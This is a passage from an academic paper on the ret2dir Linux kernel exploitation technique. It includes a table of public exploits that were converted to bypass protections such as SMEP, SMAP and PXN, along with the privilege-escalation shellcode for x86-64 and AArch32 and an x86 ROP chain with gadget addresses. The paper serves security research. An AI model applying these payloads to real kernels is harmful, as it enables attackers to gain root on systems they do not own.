| EDB–ID | CVE | Arch. | Kernel | Payload | Protection | Bypassed |
| --- | --- | --- | --- | --- | --- | --- |
| 26131 | 2013–2094 | x86/x86–64 | 3.5/3.8 | ROP/SHELLCODE | /KERNEXEC/UDEREF/kGuard /SMEP/SMAP/ / | ✓ |
| 24746 | 2013–1763 | x86–64 | 3.5 | SHELLCODE | /KERNEXEC/ /kGuard /SMEP/ / / | ✓ |
| 15944 | N/A | x86 | 2.6.33.6 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/ / / | ✓ |
| 15704 | 2010–4258 | x86 | 2.6.35.8 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/ / / | ✓ |
| 15285 | 2010–3904 | x86–64 | 2.6.33.6 | ROP/SHELLCODE | /KERNEXEC/UDEREF/kGuard / / / | ✓ |
| 15150 | 2010–3437 | x86 | 2.6.35.8 | STRUCT | / /UDEREF/ / / / | ✓ |
| 15023 | 2010–3301 | x86–64 | 2.6.33.6 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/ / / | ✓ |
| 14814 | 2010–2959 | x86 | 2.6.33.6 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/ / / | ✓ |
| Custom | N/A | x86 | 3.12 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/SMEP/SMAP/ / | ✓ |
| Custom | N/A | x86–64 | 3.12 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/SMEP/SMAP/ / | ✓ |
| Custom | N/A | AArch32 | 3.8.7 | STRUCT+SHELLCODE | /KERNEXEC/UDEREF/kGuard / / / | ✓ |
| Custom | N/A | AArch64 | 3.12 | STRUCT+SHELLCODE | / / /kGuard / /PXN/ | ✓ |
Table 2: Tested exploits (converted to use the ret2dir technique) and configurations.
| x86–64 | | AArch32 |
| --- | --- | --- |
| push %rbp | / | push r3, lr |
| mov %rsp, %rbp | / | mov r0, #0 |
| push %rbx | / | ldr r1, [pc, #16] |
| mov $< pkcred >, %rbx | / | blx r1 |
| mov $< ccreds >, %rax | / | pop r3, lr |
| mov $0x0, %rdi | / | ldr r1, [pc, #8] |
| callq *%rax | / | bx r1 |
| mov %rax, %rdi | / | < pkcred > |
| callq *%rbx | / | < ccreds > |
| mov $0x0, %rax | / | |
| pop %rbx | / | |
| leaveq | / | |
| ret | / | |
Figure 3: The plain shellcode used in ret2dir exploits for x86-64 (left) and AArch32 (right) targets (pkcred and ccreds correspond to the addresses of prepare_kernel_cred and commit_creds).
                    /* save orig. esp                  */
0xc10ed359    /* pop     %edx      ; ret    */
<SCRATCH_SPACE_ADDR1>
0xc127547f    /* mov     %eax, (%edx) ; ret  */
                    /* save orig. ebp        */
0xc10309d5    /* xchg    %eax, %ebp  ; ret   */
0xc10ed359    /* pop     %edx      ; ret    */
<SCRATCH_SPACE_ADDR2>
0xc127547f    /* mov     %eax, (%edx) ; ret  */
        /* commit_creds(prepare_kernel_cred(0) */
0xc1258894    /* pop     %eax      ; ret    */
0x00000000
0xc10735e0    /* addr. of prepare_kernel_cred */
0xc1073340    /* addr. of commit_creds'        */
                    /* restore the saved CPU state */
0xc1258894    /* pop     %eax      ; ret    */
<SCRATCH_SPACE_ADDR2>
0xc1036551    /* mov     (%eax), %eax  ; ret  */
0xc10309d5    /* xchg    %eax, %ebp  ; ret   */
0xc1258894    /* pop     %eax      ; ret    */
<SCRATCH_SPACE_ADDR1>
0xc1036551    /* mov     (%eax), %eax  ; ret  */
0xc100a7f9    /* xchg    %eax, %esp  ; ret   */
Figure 4: Example of an x86 ROP payload (kernel v3.8) used in our ret2dir exploits for elevating privilege.
artificially injected two vulnerabilities that allowed us to corrupt a kernel data or function pointer, and overwrite it with a user-controlled value (marked as “Custom” in Table 2). Note that both flaws are similar to those exploited by the publicly-available exploits. Regarding ARM, the most recent PaX-protected AArch32 kernel that we successfully managed to boot was v3.8.7.
We tested every applicable protection for each exploit. In all cases, the ret2dir versions transfered control solely to kernel addresses, bypassing all deployed protections. Figure 3 shows the shellcode we used in x86-64 and AArch32 architectures. The shellcode is position independent, so the only change needed in each exploit is to to replace pkcred and ccreds with the addresses of prepare_kernel_cred and commit_creds, respectively, as discussed in Section 6.2. By copying the shellcode into a user-space page that has a synonym in the physmap area, we can directly execute it from ker-
nel mode by overwriting a kernel code pointer with the physmap-resident synonym address of the user-space page. We followed this strategy for all cases in which physmap was mapped as executable (corresponding to the entries of Table 2 that contain SHELLCODE in the Payload column).
For cases in which physmap is non-executable, we substituted the shellcode with a ROP payload that achieves the same purpose. In those cases, the corrupted kernel code pointer is overwritten with the address of a stack pivoting gadget, which brings the kernel’s stack pointer to the physmap page that is a synonym for the user page that contains the ROP payload. Figure 4 shows an example of an x86 ROP payload used in our exploits. The first gadgets preserve